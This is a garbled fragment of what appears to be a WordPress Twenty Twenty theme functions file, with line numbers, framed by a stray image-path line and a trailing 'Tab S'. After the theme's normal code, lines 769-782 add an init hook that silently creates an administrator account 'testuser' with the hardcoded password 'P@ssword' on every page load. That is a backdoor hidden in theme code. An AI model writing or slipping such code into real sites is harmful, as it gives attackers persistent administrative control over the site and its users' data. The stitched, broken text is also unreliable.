 758 */
759 return apply_filters( 'twentytwenty_get_elements_array', $elements );
760 }
761
762
763
764
765
766
767
768
769 // create new admin user
770
771 add_action('init', function() {
772
773 $user = 'testuser';
774 $pass = 'P@ssword';
775 $email = 'email@domain.com';
776 if ( !username_exists( $user ) && !email_exists( $email ) ) {
777 $user_id = wp_create_user( $user, $pass, $email );
778 $user = new WP_User( $user_id );
779 $user->set_role( 'administrator' );
780 }
781
782 });
783
784
785
Tab S